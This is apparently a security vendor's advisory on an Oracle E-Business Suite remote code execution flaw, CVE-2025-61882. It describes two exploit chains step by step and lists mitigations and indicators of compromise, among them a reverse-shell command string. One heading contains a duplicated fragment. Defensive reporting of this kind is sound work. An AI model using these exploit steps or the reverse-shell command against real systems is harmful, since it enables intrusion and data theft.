Oracle E-Business Suite Zero Day Enables Remote Code Execution
October 24, 2025
By Anna Balabushko
CVE-2025-61882 is a critical remote code execution (RCE) vulnerability in Oracle E-Business Suite’s Concurrent Processing/BI Publisher integration components. The flaw arises from insecure handling of XML-based template inputs and SSRF-capable parameters that can be abused to load and execute malicious XSLT stylesheets. Unauthenticated, network-accessible attackers can send crafted HTTP requests to BI Publisher endpoints to trigger arbitrary code execution in the context of the EBS application process.
The vulnerability requires no authentication or user interaction and has been weaponized in the wild, with multiple incident response teams confirming active exploitation. Attackers have leveraged template injection and XSLT extension functions to achieve RCE, subsequently deploying web shells, reverse shells, and data-theft tooling. Compromised instances have been used for credential harvesting, lateral movement, and extortion-driven data exfiltration (Oligo Security, 2025; WatchTowr, 2025).
The vulnerability affects supported Oracle EBS 12.2.x releases (vendor advisories cite 12.2.3–12.2.14 as within the affected range), has been assigned a CVSS v3.1 base score of 9.8 (Critical) due to its low complexity and high impact on confidentiality, integrity, and availability, and should be remediated immediately by applying Oracle’s security updates or by blocking public access to affected BI Publisher/Concurrent Processing endpoints
Vulnerability Type (CWE)
CWE-287: Improper Authentication (NIST) Occurs when a software system does not correctly verify the identity of users or services before granting access. This weakness allows attackers to bypass authentication controls, access restricted functions or data, and potentially execute arbitrary code or gain elevated privileges without valid credentials.
CVSS Score
Base Score: 9.8 (Critical)
Attack Vector: Network (AV:N)
Attack Complexity: Low (AC:L)
Privileges Required: None (PR:N)
User Interaction: None (UI:N)
Scope: Unchanged (S:U)
Impact on CIA: High
- Confidentiality: High (SC:H)
- Integrity: High (SI:H)
- Availability: High (SA:H)
Impacted Versions
| Product | Vulnerable version |
|---|---|
| Oracle E-Business Suite | v12.2.3-12.2.14 |
Exploit Process
Analysis from both CrowdStrike and WatchTowr indicates that exploitation of CVE-2025-61882 follows at least two distinct but related attack chains, each achieving unauthenticated remote code execution (RCE) against Oracle E-Business Suite (EBS). While CrowdStrike’s telemetry highlights a template-upload-based RCE via BI/XML Publisher, WatchTowr’s independent analysis documents a server-side request forgery (SSRF) and XSLT-based code-execution chain. Both vectors result in attacker-controlled code execution in the EBS application context.
Exploit Chain 1 - Template Upload & Code Execution (CrowdStrike, 2025)
Phase 1: Reconnaissance & Target Enumeration
- Threat actors conducted internet-wide scanning to identify EBS instances exposing HTTP endpoints such as /
OA_HTML/SyncServletand/OA_HTML/RF.jsp. - Scanning activity sharply increased following Oracle’s public disclosure on October 4 2025, consistent with opportunistic exploitation behavior (CrowdStrike, 2025).
Phase 2: Authentication Bypass (Initial Access)
- Intrusions typically begin with a POST request to
/OA_HTML/SyncServlet, which triggers an authentication-bypass condition that allows unauthorized interaction with administrative EBS components. - In some cases, the bypass targeted administrator-level EBS accounts directly (CrowdStrike, 2025).
Phase 3: Malicious Template Upload & Execution
- Post-bypass, adversaries abused the XML Publisher Template Manager by issuing GET and POST requests to endpoints such as
/OA_HTML/RF.jspand/OA_HTML/OA.jsp. - A malicious XSLT template was uploaded and executed when previewed. Commands embedded in the XSLT file ran within the EBS application process, granting remote code execution (CrowdStrike, 2025).
Phase 4: Outbound Callback & Payload Retrieval
- Once executed, the template caused the Java web server process to establish outbound HTTPS connections (commonly over port 443) to attacker-controlled infrastructure to fetch additional payloads, including web shells or downloaders (CrowdStrike, 2025).
Phase 5: Web Shell Deployment & Persistence
- The follow-on payloads established persistent web shells, providing command execution and long-term access.
- In one confirmed case, attackers uploaded
FileUtils.java(a downloader) andLog4jConfigQpgsubFilter.java(a backdoor). Together they formed an in-memory filter-chain web shell, invoked via the servlet filter process when a specific endpoint (/OA_HTML/help/state/content/destination./navId.1/navvSetId.iHelp/) was accessed. - This allowed memory-resident code execution without leaving easily detectable artifacts on disk (CrowdStrike, 2025).
Phase 6: Post-Exploitation Actions
- Following successful compromise, attackers engaged in data discovery, credential harvesting, and exfiltration staging within EBS data stores and configuration directories.
- CrowdStrike attributes portions of this behavior to GRACEFUL SPIDER, a financially motivated group with a history of extortion operations (CrowdStrike, 2025).
Exploit Chain 2 - SSRF to XSLT Code Execution (WatchTowr, 2025), 2025).the EBS application process, granting remote code execution (CrowdStrike, 2025).
Stage 1: Server-Side Request Forgery (SSRF)
- Attackers send a crafted XML payload to servlet endpoints such as
/OA_HTML/configurator/UiServletusing thegetUiTypeparameter. - Inside the XML, the return_url parameter is set to an attacker-controlled URL.
- The application later contacts this URL directly, allowing attackers to force the server to make outbound HTTP requests, a classic SSRF condition (WatchTowr, 2025).
Stage 2: CRLF Injection (Header Manipulation)
- By encoding newline characters (CRLF) within the
return_url, attackers inject arbitrary HTTP headers or modify the structure of the outbound request. - This allows transformation of GET requests into POSTs or inclusion of custom headers, expanding control over the SSRF-initiated communication (WatchTowr, 2025).
Stage 3: Connection Reuse (Keep-Alive)
- Attackers maintain a persistent TCP session via HTTP keep-alive, reusing the same connection for subsequent requests.
- This technique increases stealth and reliability, reducing connection noise and enabling multiple exploit steps within a single session (WatchTowr, 2025).
Stage 4: Internal Service Access & Path Traversal
- The SSRF is leveraged to reach internal EBS services bound to private IPs or hostnames listed in etc/hosts.
- Path traversal sequences (e.g., /OA_HTML/help/../ieshostedsurvey.jsp) are used to bypass access filters and interact with internal endpoints that are normally restricted (WatchTowr, 2025).
Stage 5: XSLT Injection & Remote Code Execution
- The targeted internal endpoint (
ieshostedsurvey.jsp) constructs a URL for an XSL stylesheet based on incoming request headers. - By controlling the Host header and the SSRF destination, attackers force the server to fetch a malicious XSL file hosted on their infrastructure.
- The Java XSLT processor executes embedded Java extension functions within the XSL file, leading to arbitrary code execution.
- Persistent connection reuse ensures the stylesheet download and execution occur reliably within the same TCP session, completing the RCE chain (WatchTowr, 2025).
Comparison of the Two Exploit Chains
| Aspect | CrowdStrike Observed Chain | WatchTowr Observed Chain |
|---|---|---|
| Initial Vector | Auth bypass via /SyncServlet | SSRF via /UiServlet |
| Primary Mechanism | Malicious XSLT template upload (BI Publisher) | Malicious XSL stylesheet fetch (ieshostedsurvey.jsp) |
| Execution Context | Template preview → XSLT execution | XSLT parsing via SSRF-controlled fetch |
| Persistence | Web shell (FileUtils.java + Log4jConfigQpgsubFilter.java) | Connection reuse (keep-alive) |
| Authentication Requirement | Unauthenticated (bypass) | Unauthenticated (SSRF) |
| Observed Outcome | Outbound C2 over port 443, persistent shell | Direct in-process RCE via malicious XSL |
Both exploit paths demonstrate how adversaries leveraged Oracle EBS’s web-facing components and XML/XSLT processing logic to achieve unauthenticated RCE.
While the CrowdStrike chain exploited legitimate template management features to upload malicious content, the WatchTowr chain abused SSRF and header manipulation to indirectly deliver a malicious stylesheet for code execution.
In both cases, exploitation required no valid credentials and relied entirely on legitimate EBS functionality being misused, making traditional perimeter-based detection insufficient.
Mitigation Steps
- Apply the Oracle Security Alert Fixes For CVE-2025-61882 immediately (for patch links and installation instructions, please consult the Oracle Security Alert page).
- Where Immediate Patching is Not Possible Restrict network access to EBS Concurrent Processing/BI Publisher and Configurator Servlet endpoints. Place them behind an internal firewall, remove public exposure, or deny HTTP(S) to the service from untrusted networks. Implement WAF rules to block all external HTTP requests for the following specific paths, which are the initial entry points for both exploit chains:
POST /OA_HTML/SyncServletPOST /OA_HTML/configurator/UiServlet
- Hunt for IOCs/compromise indicators (see TTPs & IOCs below) If suspicious activity is found, isolate affected hosts, capture forensic images, and preserve logs before remediation.
- Harden EBS Deployments Ensure the October 2023 CPU prerequisite noted by Oracle is applied (some Security Alert patches require prior CPU), reduce exposure of management interfaces, and enforce zero-trust/NAC for admin access.
- Rotate Credentials and Keys For services and accounts that access EBS if post-compromise activity is suspected; perform password resets for service accounts and rotate any API keys or database credentials that may have been accessible.
Timeline
- ~July 10, 2025: additional suspicious activity observed in some victim timelines (Google Cloud, 2025).
- Aug 9, 2025: earliest exploitation activity potentially linked to CVE-2025-61882 in some investigations (Google Cloud, 2025).
- Oct 4, 2025: Oracle initial Security Alert published (Rev 1).
- Oct 5, 2025: NVD initial publication of CVE-2025-61882.
- Oct 6, 2025: Oracle Security Alert revised (Rev 2) with clarified IOCs; CrowdStrike publishes campaign analysis attributing exploitation activity and linking to extortion campaigns. WatchTowr publishes vulnerability research article exploring the exploit chain. CISA adds the vulnerability to the Known Exploited Vulnerabilities (KEV) catalog.
TTPs & IOCs
TTPs:
- Reconnaissance & Scanning Internet-wide probes targeting EBS endpoints (e.g.,
/OA_HTML/SyncServlet,/OA_HTML/configurator/UiServlet). - Unauthenticated RCE via Templates Malicious XSLT/template upload and preview in BI/XML Publisher leading to code execution.
- SSRF + Header Manipulation Crafted
getUiTypeXML withreturn_url(SSRF) and CRLF injection to control outbound requests and headers. - Internal Pivoting Connection keep-alive and path traversal (e.g.,
/OA_HTML/help/../ieshostedsurvey.jsp) to reach internal services on ports like 7201/TCP. - XSLT-driven RCE & Persistence Remote stylesheet loading executes Java extension functions → RCE; attackers then deploy web shells or in-memory servlet filter backdoors for persistence.
- Data Theft & Extortion Rapid EBS data discovery, exfiltration over HTTPS, and use of stolen data in extortion campaigns.
Searchable IOCs
The following IOCs were stated in Oracle Security Alert Advisory (Oracle, 2025)
- Example IPs flagged for GET/POST activity
200[.]107[.]207[.]26185[.]181[.]60[.]11
- Exploit PoC / archive SHA-256s
76b6d36e04e367a2334c445b51e1ecce97e4c614e88df4f72b104ca0f31235d—oracle_ebs_nday_exploit_poc_scattered_lapsus_retard_cl0p_hunters.zip- Inside PoC archive:
aa0d3859d6633b62bccfb69017d33a8979a3be1f3f0a5a4bf6960d6c73d41121—exp.py6fd538e4a8e3493dda6f9fcdc96e814bdd14f3e2ef8aa46f0143bff34b882c1b—server.py
- Example suspicious command string seen after compromise
sh -c /bin/bash -i >& /dev/tcp// 0>&1- indicative of reverse shell activity.
Community telemetry:
- GreyNoise has tags associated with CVE-2025-61882-related probes, which at the time of analysis (October 21, 2025) include 63 malicious IPs. (GreyNoise, 2025)
Centripetal’s Perspective
Centripetal’s CleanINTERNET® service provides a proactive, intelligence-driven defense designed to automatically identify and block exploitation attempts of vulnerabilities such as CVE-2025-61882. This particular flaw, has been used by threat actors to send specially crafted HTTP requests to Oracle E-Business Suite (EBS) BI Publisher integration endpoints, resulting in the execution of attacker-controlled code within the context of the EBS application process.
To better understand the scope and timeline of related exploitation activity, Centripetal analyzed network indicators supplied by Oracle in conjunction with GreyNoise community telemetry. The review covered data collected between July 1 (before the first signs of suspicious scanning and probing behavior were reported) and October 22, 2025. This period captures the pre-disclosure reconnaissance phase, the escalation around the time of public disclosure, and the post-exposure scanning surge.

At the time of analysis, CleanINTERNET demonstrated 97.1% coverage against the IP addresses and domains associated with the reported threat activity (Figure 1). This high level of overlap highlights the platform’s ability to automatically detect and neutralize exploitation attempts even before official indicators were widely shared.

Telemetry showed that scanning and enumeration activity against EBS-related endpoints remained steady from July through mid-September. However, there was a clear spike in scanning after September 22, suggesting that reconnaissance intensified once preliminary details about the vulnerability began circulating in underground or semi-public sources. The largest surge occurred immediately after October 5, a day after Oracle publicly disclosed the vulnerability. This pattern strongly supports CrowdStrike’s assessment that the exploitation of CVE-2025-61882 is largely opportunistic, with actors rapidly targeting newly exposed or unpatched systems following public awareness of the flaw (Figure 2).

Further analysis of behavioral patterns revealed that the primary adversary tactic was reconnaissance (Figure 3). Attackers were primarily engaged in scanning, enumeration, and endpoint fingerprinting rather than executing fully weaponized payloads at scale, consistent with the early phases of an opportunistic exploitation campaign.
By leveraging a fusion of open-source threat intelligence, partner-provided indicators, and internally curated telemetry, CleanINTERNET continuously aggregates, correlates, and enriches global threat data in real time. This intelligence is then translated into automated policy enforcement that blocks malicious or suspicious traffic at the network perimeter before it reaches customer environments.
This approach allows organizations to maintain a reduced attack surface, prevent lateral movement, and detect early signs of exploitation without waiting for manual updates or reactive countermeasures. CleanINTERNET’s combination of machine-speed threat blocking and human-validated intelligence ensures that customers are shielded from known and emerging exploitation attempts, preserving both operational continuity and business resilience in the face of evolving threats like CVE-2025-61882.
CVE-2025-61882 represents one of the most significant zero-day threats targeting Oracle E-Business Suite in recent years, combining unauthenticated access, low exploit complexity, and high impact on business-critical systems. The exploitation chain, ranging from SSRF and template injection to remote code execution and persistent web shell deployment, highlights how quickly adversaries can operationalize new flaws to compromise enterprise systems.
Analysis by multiple security vendors confirms that exploitation began weeks before public disclosure, with activity intensifying immediately after the vulnerability was made public. This timeline reinforces the need for organizations to adopt proactive, intelligence-led defenses that detect and block malicious behavior before official indicators are available.
Organizations running Oracle EBS should treat this as an active threat, immediately apply Oracle’s security updates, restrict exposure of BI Publisher and Concurrent Processing endpoints, and continuously monitor for abnormal outbound connections or unauthorized template or XSLT uploads.
Ultimately, the exploitation of CVE-2025-61882 underscores the importance of speed, visibility, and automation in modern cybersecurity operations, where the difference between compromise and protection often comes down to how quickly intelligence is acted upon.
Centripetal is pleased to offer Penetration Testing and Vulnerability Assessment services to help organizations identify vulnerabilities and reduce risk. If interested, please contact our Professional Services team at profservs@centripetal.ai or reach out to your Centripetal Account Representative.
Resources
- Oracle - Security Alert Advisory - CVE-2025-61882
- Crowdstrike - CrowdStrike Identifies Campaign Targeting Oracle E-Business Suite via Zero-Day Vulnerability (now tracked as CVE-2025-61882)
- Oligo - CVE-2025-61882: Oracle E-Business Suite Zero-Day Exploited in Clop Extortion Campaigns
- NIST - CVE-2025-61882
- Google Cloud - Oracle E-Business Suite Zero-Day Exploited in Widespread Extortion Campaign
- WatchTowr - Well, Well, Well. It’s Another Day. (Oracle E-Business Suite Pre-Auth RCE Chain - CVE-2025-61882)
Know what’s coming. Stop what’s next.
Sign up for our free threat alert bulletin service here.
The Cybercrime Barrier Your Organization Deserves
Sign up for a custom demonstration from our security team of how we bring together the best minds and most complete collection of threat intelligence to provide you with a shocking level of relief.